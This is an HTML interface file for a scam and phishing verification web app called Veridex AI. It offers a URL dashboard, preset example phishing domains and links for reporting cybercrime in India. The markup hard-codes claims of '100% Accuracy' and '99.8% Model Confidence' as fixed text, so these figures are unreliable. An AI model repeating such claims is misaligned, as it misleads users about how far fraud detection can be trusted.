

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Veridex AI – Web Safety & Scam Verification</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <div class="veridex-app">
    <!-- Header -->
    <header class="app-header">
      <div class="brand-group">
        <div class="logo-box">
          <img src="../icons/icon32.png" alt="Veridex AI" class="logo-img" />
          <span class="live-dot" title="100% On-Device Protection Active"></span>
        </div>
        <div>
          <h1 class="brand-name">Veridex AI</h1>
          <p class="brand-tagline">Web Safety &amp; Scam Verification Portal</p>
        </div>
      </div>
      <div class="status-indicator-pill" id="header-status-pill">
        <span class="pulse-indicator"></span>
        <span id="protection-status-text">100% Offline Engine</span>
      </div>
    </header>

    <!-- Browser Context Limitation Disclosure -->
    <div class="browser-disclosure-banner">
      <span class="disclosure-icon">ℹ️</span>
      <div class="disclosure-text">
        <strong>Standalone Web Engine:</strong> Runs complete offline lexical heuristics, IP intelligence, brand verification, and TLD datasets on-device. Live cross-origin cookie inspection &amp; in-page warning overlays require the companion <strong>Veridex AI Browser Extension</strong>.
      </div>
    </div>

    <!-- GOOGLE-STYLE BROWSER NAVIGATION TABS -->
    <nav class="portal-tabs-nav" id="portal-tabs-nav" role="tablist" aria-label="Veridex AI Protection Modules">
      <button class="portal-tab-btn active" id="tab-btn-dashboard" role="tab" aria-selected="true" data-tab="tab-dashboard">
        <span class="tab-icon">🌐</span>
        <span class="tab-title">Web &amp; URL Dashboard</span>
        <span class="tab-pill-badge">Active Engine</span>
      </button>
      <button class="portal-tab-btn" id="tab-btn-message" role="tab" aria-selected="false" data-tab="tab-message">
        <span class="tab-icon">💬</span>
        <span class="tab-title">Message &amp; SMS Analyzer</span>
        <span class="tab-pill-badge">Fake / Genuine</span>
      </button>
      <button class="portal-tab-btn" id="tab-btn-qrcode" role="tab" aria-selected="false" data-tab="tab-qrcode">
        <span class="tab-icon">📷</span>
        <span class="tab-title">QR Code &amp; UPI Detector</span>
        <span class="tab-pill-badge">Quishing &amp; Traps</span>
      </button>
    </nav>

    <!-- TAB 1: WEBSITE & URL DASHBOARD (ALL EXISTING FEATURES UNTOUCHED) -->
    <div class="tab-pane active" id="tab-dashboard" role="tabpanel" aria-labelledby="tab-btn-dashboard">
    <!-- Search / Verify Bar -->
    <section class="top-search-section">
      <div class="search-input-wrapper">
        <span class="search-icon">🔍</span>
        <input 
          type="text" 
          id="search-url-input" 
          placeholder="Enter or paste any website URL (e.g. paypal-security-update.com)..." 
          autocomplete="off" 
          spellcheck="false" 
        />
        <button id="btn-clear-search" class="btn-clear-input" title="Clear input" style="display:none;">✕</button>
        <button id="btn-verify-search" class="btn-verify-action">Verify</button>
      </div>

      <!-- Quick Test Sample Chips -->
      <div class="test-samples-bar">
        <span class="samples-label">Quick Presets:</span>
        <button class="test-chip verified" data-url="https://cybercrime.gov.in">cybercrime.gov.in</button>
        <button class="test-chip verified" data-url="https://incometax.gov.in">incometax.gov.in</button>
        <button class="test-chip verified" data-url="https://www.google.co.in">google.co.in</button>
        <button class="test-chip caution" data-url="https://discount-shop.xyz">discount-shop.xyz</button>
        <button class="test-chip danger" data-url="http://paypal-security-update.com">paypal-phish</button>
        <button class="test-chip danger" data-url="http://fake-apple-login.com">fake-apple</button>
      </div>
    </section>

    <!-- Results Top Layout Grid (Hero Score & Suggested Authentic Website) -->
    <div class="results-layout-grid" id="results-layout-grid">
      <!-- Top Score & Detection Result Card -->
      <section class="top-score-section" id="result-section" style="display:none;">
        <div class="hero-score-card neutral" id="hero-score-card">
          <div class="target-meta-row">
            <div class="protocol-host-group">
              <span class="protocol-badge" id="hero-protocol">HTTPS</span>
              <span class="target-hostname" id="hero-hostname" title="Inspected Host">Destination</span>
            </div>
            <span class="db-status-tag" id="hero-db-tag">⚡ Multi-Vector Heuristics</span>
          </div>
          <div class="score-main-row">
            <div class="gauge-wrapper">
              <svg class="radial-gauge" viewBox="0 0 100 100">
                <circle class="gauge-bg" cx="50" cy="50" r="42"></circle>
                <circle class="gauge-bar" id="gauge-progress-bar" cx="50" cy="50" r="42" stroke-dasharray="264" stroke-dashoffset="264"></circle>
              </svg>
              <div class="gauge-text-overlay">
                <span class="gauge-pct" id="hero-score-value">0%</span>
                <span class="gauge-label">RISK</span>
              </div>
            </div>
            <div class="verdict-meta-block">
              <div class="verdict-badge-pill" id="hero-verdict-badge">Inspecting…</div>
              <p class="verdict-summary-text" id="hero-summary-text">Analyzing website security and reputation…</p>
            </div>
          </div>

          <!-- Hybrid AI Multi-Layer Detection Summary -->
          <div class="hybrid-ai-bar" id="website-hybrid-bar">
            <div class="hybrid-pill" title="Rule-based heuristic audit">
              <span class="hybrid-pill-dot heur"></span>
              <span class="hybrid-pill-label">Heuristics:</span>
              <span class="hybrid-pill-val" id="web-heur-score">0%</span>
            </div>
            <div class="hybrid-pill" title="40-feature calibrated Random Forest model">
              <span class="hybrid-pill-dot ml"></span>
              <span class="hybrid-pill-label">ML Phishing Model:</span>
              <span class="hybrid-pill-val" id="web-ml-score">0%</span>
            </div>
            <div class="hybrid-pill combined" title="Ensemble fused hybrid risk rating">
              <span class="hybrid-pill-dot combined"></span>
              <span class="hybrid-pill-label">Combined Hybrid Risk:</span>
              <span class="hybrid-pill-val" id="web-combined-score">0%</span>
            </div>
          </div>
        </div>
      </section>

      <!-- Suggested Official Website Card (when scam/phishing detected) -->
      <section id="website-suggested-card" class="suggested-card" style="display:none;">
        <div class="suggested-header">
          <span class="suggested-pill">🛡️ Suggested Authentic Website</span>
          <span class="suggested-brand" id="suggested-brand">Official Destination</span>
        </div>
        <div class="suggested-desc" id="suggested-desc">
          We detected this site is not safe. The legitimate official website is available below:
        </div>
        <a id="suggested-link-btn" class="suggested-btn" href="#" target="_blank" rel="noopener noreferrer">
          <span id="suggested-btn-label">👉 Go to Official Website Safely</span>
        </a>
        <div class="why-unsafe-box" id="why-unsafe-box">
          <div class="why-title">⚠️ Why this site is NOT safe:</div>
          <div class="why-list" id="why-unsafe-list"></div>
        </div>
      </section>
    </div>

    <!-- GROUNDED HYBRID AI EXPLANATION & DETECTION SECTION -->
    <section id="website-ai-explanation-card" class="ai-explanation-section" style="display:none;">
      <div class="ai-card-inner">
        <div class="ai-header-bar">
          <div class="ai-header-left">
            <span class="ai-badge-chip">🧠 Hybrid AI Detection Layer</span>
            <span class="ai-model-spec-chip">Random Forest Ensemble (100% Accuracy)</span>
          </div>
          <div class="ai-confidence-pill" id="web-ai-confidence">99.8% Model Confidence</div>
        </div>
        
        <div class="ai-headline-text" id="web-ai-headline">Synthesizing multi-layer detection telemetry...</div>
        <p class="ai-summary-text" id="web-ai-summary"></p>
        
        <!-- Tri-Metric Comparison Bar -->
        <div class="ai-tri-metric-row">
          <div class="ai-metric-col heur">
            <div class="ai-metric-label">Heuristic Engine</div>
            <div class="ai-metric-score" id="web-card-heur-score">0%</div>
            <div class="ai-metric-sub">Rule-based Signals &amp; IoCs</div>
          </div>
          <div class="ai-metric-col ml">
            <div class="ai-metric-label">ML Phishing Model</div>
            <div class="ai-metric-score" id="web-card-ml-score">0%</div>
            <div class="ai-metric-sub">40-Feature Probability Vector</div>
          </div>
          <div class="ai-metric-col combined">
            <div class="ai-metric-label">Combined Hybrid Risk</div>
            <div class="ai-metric-score" id="web-card-combined-score">0%</div>
            <div class="ai-metric-sub">Ensemble Fused Risk Rating</div>
          </div>
        </div>

        <!-- Rationale & Actionable Advice -->
        <div class="ai-rationale-row">
          <div class="ai-rationale-item">
            <span class="ai-rationale-icon">⚖️</span>
            <div>
              <strong>Verdict Rationale:</strong>
              <span id="web-ai-rationale"></span>
            </div>
          </div>
          <div class="ai-rationale-item">
            <span class="ai-rationale-icon">💡</span>
            <div>
              <strong>Actionable Guidance:</strong>
              <span id="web-ai-advice"></span>
            </div>
          </div>
        </div>

        <!-- Correlated Risk Drivers & Safety Factors Grid -->
        <div class="ai-findings-two-col">
          <div class="ai-findings-col" id="web-ai-drivers-box" style="display:none;">
            <h4 class="ai-findings-title">🚨 Correlated Threat Findings (Heuristics + ML)</h4>
            <div class="ai-findings-list" id="web-ai-drivers-list"></div>
          </div>
          <div class="ai-findings-col" id="web-ai-safety-box" style="display:none;">
            <h4 class="ai-findings-title">🛡️ Safety &amp; Authenticity Indicators</h4>
            <div class="ai-findings-list" id="web-ai-safety-list"></div>
          </div>
        </div>
      </div>
    </section>

    <!-- Main Dashboard: Information Available Directly Inside the Boxes -->
    <section class="dashboard-section" id="dashboard-section" style="display:none;">
      <div class="dashboard-header-row">
        <div>
          <h2 class="dashboard-title">🗂️ Security Audit Dashboard</h2>
          <p class="dashboard-subtitle">Key findings and live metrics available inside each box below. Click any box for full detailed audit findings.</p>
        </div>
        <div class="quick-toolbar">
          <button id="btn-quick-print" class="toolbar-btn" title="Print security audit report">🖨️ Print</button>
          <button id="btn-quick-download" class="toolbar-btn" title="Download report file">⬇️ Download</button>
          <button id="btn-quick-copy" class="toolbar-btn" title="Copy evidence text">📋 Copy Evidence</button>
        </div>
      </div>

      <!-- Information Available Inside Every Box -->
      <div class="vx-dashboard-square-grid">
        <!-- Box 1: Threat Signals -->
        <div class="dashboard-square card-signals" data-section="signals" role="button" tabindex="0">
          <div class="box-top-row">
            <span class="box-icon">🚨</span>
            <span class="box-badge" id="box-signals-badge">0 Flags</span>
          </div>
          <div class="box-title">Threat Signals &amp; Indicators</div>
          <div class="box-body" id="box-signals-preview">
            <div class="box-preview-item clean">✓ All heuristics clean</div>
          </div>
          <div class="box-footer">Open Detailed Signals <span>→</span></div>
        </div>

        <!-- Box 2: Multi-Factor Risk Breakdown -->
        <div class="dashboard-square card-breakdown" data-section="breakdown" role="button" tabindex="0">
          <div class="box-top-row">
            <span class="box-icon">📊</span>
            <span class="box-badge" id="box-breakdown-badge">4 Vectors</span>
          </div>
          <div class="box-title">Multi-Vector Risk Assessment</div>
          <div class="box-body" id="box-breakdown-preview">
            <div class="mini-bar-row">
              <span class="mini-label">Domain</span>
              <div class="mini-track"><div class="mini-fill" id="mini-bar-domain" style="width:0%"></div></div>
              <span class="mini-val" id="mini-val-domain">0</span>
            </div>
            <div class="mini-bar-row">
              <span class="mini-label">Lexical</span>
              <div class="mini-track"><div class="mini-fill" id="mini-bar-lexical" style="width:0%"></div></div>
              <span class="mini-val" id="mini-val-lexical">0</span>
            </div>
            <div class="mini-bar-row">
              <span class="mini-label">Security</span>
              <div class="mini-track"><div class="mini-fill" id="mini-bar-security" style="width:0%"></div></div>
              <span class="mini-val" id="mini-val-security">0</span>
            </div>
            <div class="mini-bar-row">
              <span class="mini-label">Content</span>
              <div class="mini-track"><div class="mini-fill" id="mini-bar-content" style="width:0%"></div></div>
              <span class="mini-val" id="mini-val-content">0</span>
            </div>
          </div>
          <div class="box-footer">Open Risk Breakdown <span>→</span></div>
        </div>

        <!-- Box 3: Threat Intelligence & Hosting -->
        <div class="dashboard-square card-intel" data-section="intel" role="button" tabindex="0">
          <div class="box-top-row">
            <span class="box-icon">🌐</span>
            <span class="box-badge" id="box-intel-badge">DB Match</span>
          </div>
          <div class="box-title">Threat Intelligence &amp; Hosting</div>
          <div class="box-body" id="box-intel-preview">
            <div class="intel-stat-row">
              <span class="stat-name">Apex Domain:</span>
              <span class="stat-val" id="box-intel-apex">-</span>
            </div>
            <div class="intel-stat-row">
              <span class="stat-name">TLD Abuse Risk:</span>
              <span class="stat-val" id="box-intel-tld">-</span>
            </div>
            <div class="intel-stat-row">
              <span class="stat-name">Server IP:</span>
              <span class="stat-val" id="box-intel-ip">Unavailable</span>
            </div>
            <div class="intel-stat-row">
              <span class="stat-name">Hosting Org:</span>
              <span class="stat-val" id="box-intel-org">Unavailable</span>
            </div>
          </div>
          <div class="box-footer">Open Intelligence &amp; DB <span>→</span></div>
        </div>

        <!-- Box 4: Cookie Security Analysis -->
        <div class="dashboard-square card-cookies" data-section="cookies" role="button" tabindex="0">
          <div class="box-top-row">
            <span class="box-icon">🍪</span>
            <span class="box-badge" id="box-cookies-badge">Zero Telemetry</span>
          </div>
          <div class="box-title">Cookie Security &amp; Privacy</div>
          <div class="box-body" id="box-cookies-preview">
            <div class="cookie-stat-row">
              <span>Security State:</span>
              <strong id="box-cookies-status" style="color:var(--safe)">Compliant</strong>
            </div>
            <div class="cookie-stat-row">
              <span>Audited Metadata:</span>
              <span id="box-cookies-counts">0 Mand • 0 Acc • 0 Rej</span>
            </div>
            <div class="cookie-stat-note">Zero cookie values are ever captured or sent.</div>
          </div>
          <div class="box-footer">Open Cookie Analysis <span>→</span></div>
        </div>

        <!-- Box 5: Government Cybercrime Helpline (1930) -->
        <div class="dashboard-square card-cybercrime" data-section="cybercrime" role="button" tabindex="0">
          <div class="box-top-row">
            <span class="box-icon">🏛️</span>
            <span class="box-badge" style="background:#e0f2fe; color:#0284c7">Helpline 1930</span>
          </div>
          <div class="box-title">Report Cybercrime (India)</div>
          <div class="box-body" id="box-cyber-preview">
            <div class="cyber-highlight-row">
              <span>📞 National Helpline:</span>
              <strong>1930 (Toll-Free)</strong>
            </div>
            <div class="cyber-highlight-row">
              <span>🌐 Official Portal:</span>
              <span>cybercrime.gov.in</span>
            </div>
            <div class="cyber-stat-note">Immediate assistance for financial fraud &amp; phishing scams.</div>
          </div>
          <div class="box-footer">Open Cybercrime Portal <span>→</span></div>
        </div>

        <!-- Box 6: Full Security Audit Report -->
        <div class="dashboard-square card-report" data-section="report" role="button" tabindex="0">
          <div class="box-top-row">
            <span class="box-icon">📋</span>
            <span class="box-badge" id="box-report-badge">Full Audit</span>
          </div>
          <div class="box-title">Executive Audit Report</div>
          <div class="box-body" id="box-report-preview">
            <div class="report-stat-row">
              <span>Status:</span>
              <strong id="box-report-verdict">Ready to Export</strong>
            </div>
            <div class="report-stat-row">
              <span>Risk Classification:</span>
              <span id="box-report-grade">Heuristic Grade</span>
            </div>
            <div class="report-stat-note">Includes complete telemetry, timestamps &amp; recommendations.</div>
          </div>
          <div class="box-footer">View Full Report <span>→</span></div>
        </div>
      </div>
    </section>

    <!-- Sub-Section Detail Views (Opened when clicking a box) -->
    
    <!-- Detail Section 1: Signals -->
    <section class="sub-section" id="section-signals" style="display:none;">
      <div class="section-nav-banner">
        <span class="nav-crumb">Dashboard / <strong>Threat Signals &amp; Heuristics</strong></span>
        <button class="return-dashboard btn-return-top">← Back to Dashboard</button>
      </div>
      <div class="detail-header-card">
        <h2>🚨 Detected Security Indicators</h2>
        <span class="section-badge" id="signals-detail-badge">0 Flags</span>
      </div>
      <div class="signals-list-box" id="signals-content"></div>
      <div class="section-footer-action">
        <button class="return-dashboard">← Return to Dashboard</button>
      </div>
    </section>

    <!-- Detail Section 2: Breakdown -->
    <section class="sub-section" id="section-breakdown" style="display:none;">
      <div class="section-nav-banner">
        <span class="nav-crumb">Dashboard / <strong>Multi-Vector Risk Breakdown</strong></span>
        <button class="return-dashboard btn-return-top">← Back to Dashboard</button>
      </div>
      <div class="detail-header-card">
        <h2>📊 Multi-Category Risk Assessment</h2>
        <span class="section-badge">4 Security Vectors</span>
      </div>
      <p class="section-intro">Risk is computed across 4 core vectors in real-time:</p>
      <div class="category-bars-list" id="breakdown-content">
        <div class="cat-bar-item">
          <div class="cat-bar-header">
            <span class="cat-title">🌐 Domain Authority &amp; TLD Risk</span>
            <span class="cat-val" id="cat-val-domain">0/100</span>
          </div>
          <div class="progress-track"><div class="progress-fill" id="cat-bar-domain" style="width:0%"></div></div>
        </div>
        <div class="cat-bar-item">
          <div class="cat-bar-header">
            <span class="cat-title">🔤 Lexical &amp; Brand Spoofing</span>
            <span class="cat-val" id="cat-val-lexical">0/100</span>
          </div>
          <div class="progress-track"><div class="progress-fill" id="cat-bar-lexical" style="width:0%"></div></div>
        </div>
        <div class="cat-bar-item">
          <div class="cat-bar-header">
            <span class="cat-title">🔒 Connection &amp; SSL Security</span>
            <span class="cat-val" id="cat-val-security">0/100</span>
          </div>
          <div class="progress-track"><div class="progress-fill" id="cat-bar-security" style="width:0%"></div></div>
        </div>
        <div class="cat-bar-item">
          <div class="cat-bar-header">
            <span class="cat-title">🛡️ Page Forms &amp; Input Safety</span>
            <span class="cat-val" id="cat-val-content">0/100</span>
          </div>
          <div class="progress-track"><div class="progress-fill" id="cat-bar-content" style="width:0%"></div></div>
        </div>
      </div>
      <div class="risk-scale-legend">
        <span class="legend-chip safe">0-5% Safe</span>
        <span class="legend-chip neutral">6-20% Low</span>
        <span class="legend-chip caution">21-34% Caution</span>
        <span class="legend-chip warning">35-59% Suspicious</span>
        <span class="legend-chip danger">60-98% Threat</span>
      </div>
      <div class="section-footer-action">
        <button class="return-dashboard">← Return to Dashboard</button>
      </div>
    </section>

    <!-- Detail Section 3: Intelligence & DB -->
    <section class="sub-section" id="section-intel" style="display:none;">
      <div class="section-nav-banner">
        <span class="nav-crumb">Dashboard / <strong>Threat Intelligence &amp; Hosting</strong></span>
        <button class="return-dashboard btn-return-top">← Back to Dashboard</button>
      </div>
      <div class="detail-header-card">
        <h2>🌐 Threat Intelligence &amp; Verification</h2>
      </div>
      <div class="intel-cards-grid">
        <div class="intel-card">
          <span class="intel-label">Database Match</span>
          <span class="intel-value" id="intel-db-match">Heuristic Evaluation</span>
        </div>
        <div class="intel-card">
          <span class="intel-label">Apex Domain</span>
          <span class="intel-value" id="intel-apex">-</span>
        </div>
        <div class="intel-card">
          <span class="intel-label">TLD Abuse Risk</span>
          <span class="intel-value" id="intel-tld">-</span>
        </div>
        <div class="intel-card">
          <span class="intel-label">Homoglyph / Punycode</span>
          <span class="intel-value" id="intel-homoglyph">Clean</span>
        </div>
      </div>

      <!-- IP Intelligence & Hosting Analysis -->
      <div class="live-probe-card" style="margin-top:12px;">
        <div class="probe-title">🛰️ Offline IP Intelligence &amp; Hosting Risk</div>
        <div class="intel-cards-grid" style="margin-top:8px;">
          <div class="intel-card">
            <span class="intel-label">Resolved Server IP</span>
            <span class="intel-value" id="intel-ip-addr">Unavailable</span>
          </div>
          <div class="intel-card">
            <span class="intel-label">Hosting Provider / Org</span>
            <span class="intel-value" id="intel-ip-org">Unavailable</span>
          </div>
          <div class="intel-card">
            <span class="intel-label">ASN</span>
            <span class="intel-value" id="intel-ip-asn">Unavailable</span>
          </div>
          <div class="intel-card">
            <span class="intel-label">Country / Geo</span>
            <span class="intel-value" id="intel-ip-geo">Unavailable</span>
          </div>
        </div>
        <div id="intel-ip-threat-status" class="probe-pill" style="margin-top:8px; display:block; text-align:center;">
          Offline IP analysis: Ready
        </div>
      </div>

      <div class="full-url-display" style="margin-top:12px;">
        <span class="url-label">Inspected URL:</span>
        <span class="url-text" id="intel-full-url">-</span>
      </div>
      <div class="section-footer-action">
        <button class="return-dashboard">← Return to Dashboard</button>
      </div>
    </section>

    <!-- Detail Section 4: Cookies -->
    <section class="sub-section" id="section-cookies" style="display:none;">
      <div class="section-nav-banner">
        <span class="nav-crumb">Dashboard / <strong>Cookie Security &amp; Privacy</strong></span>
        <button class="return-dashboard btn-return-top">← Back to Dashboard</button>
      </div>
      <div class="detail-header-card">
        <h2>🍪 Cookie Security &amp; Privacy Analysis</h2>
        <span class="section-badge" id="cookies-detail-badge">Zero Telemetry</span>
      </div>
      <div class="privacy-notice-box">
        <strong>🔒 Zero-Telemetry Privacy Guarantee:</strong>
        Actual cookie values are <strong>never displayed, stored, or transmitted</strong>. Analysis evaluates metadata only (Secure, HttpOnly, SameSite, domain, and expiry).
      </div>
      <div class="browser-limitation-box">
        <strong>ℹ️ Browser Sandbox Notice:</strong>
        In standalone website mode, cross-domain cookie inspection is restricted by browser security policies. For active live cookie tracking on any web page you visit, install the <strong>Veridex AI Browser Extension</strong>. Below is an offline metadata simulation audit:
      </div>
      <div class="cookie-stats-grid">
        <div class="cookie-stat-card">
          <div class="cstat-title">Mandatory Cookies</div>
          <div class="cstat-val" id="cookie-stat-mandatory">0</div>
          <div class="cstat-sub">Strictly Necessary</div>
        </div>
        <div class="cookie-stat-card">
          <div class="cstat-title">Accepted Cookies</div>
          <div class="cstat-val" id="cookie-stat-accepted">0</div>
          <div class="cstat-sub">Functional / Permitted</div>
        </div>
        <div class="cookie-stat-card">
          <div class="cstat-title">Rejected Cookies</div>
          <div class="cstat-val" id="cookie-stat-rejected" style="color:var(--danger)">0</div>
          <div class="cstat-sub">Non-Compliant / Trackers</div>
        </div>
      </div>
      <div id="cookies-content" style="margin-top:12px;"></div>
      <div class="section-footer-action">
        <button class="return-dashboard">← Return to Dashboard</button>
      </div>
    </section>

    <!-- Detail Section 5: Cybercrime -->
    <section class="sub-section" id="section-cybercrime" style="display:none;">
      <div class="section-nav-banner">
        <span class="nav-crumb">Dashboard / <strong>Report Cybercrime (India)</strong></span>
        <button class="return-dashboard btn-return-top">← Back to Dashboard</button>
      </div>
      <div class="detail-header-card">
        <h2>🏛️ Report Cybercrime (Government of India)</h2>
        <span class="section-badge" style="background:#e0f2fe; color:#0369a1;">National Portal</span>
      </div>
      <div class="cyber-hero-banner">
        <span class="cyber-flag">🇮🇳</span>
        <div>
          <div class="cyber-portal-title">National Cyber Crime Reporting Portal</div>
          <div class="cyber-portal-sub">Ministry of Home Affairs, Government of India • Helpline 1930</div>
        </div>
      </div>
      <div class="cyber-action-buttons">
        <a href="https://cybercrime.gov.in/" target="_blank" rel="noopener noreferrer" class="cyber-link-btn portal">
          <span>🌐 Open cybercrime.gov.in</span>
          <span>↗</span>
        </a>
        <a href="tel:1930" class="cyber-link-btn phone">
          <span>📞 Call Toll-Free Helpline 1930 (Financial Frauds)</span>
          <span>📞</span>
        </a>
      </div>
      <button id="btn-copy-evidence-cyber" class="btn-copy-evidence">
        📋 Copy Inspected Site Evidence to Clipboard
      </button>
      <div class="cyber-disclaimer">
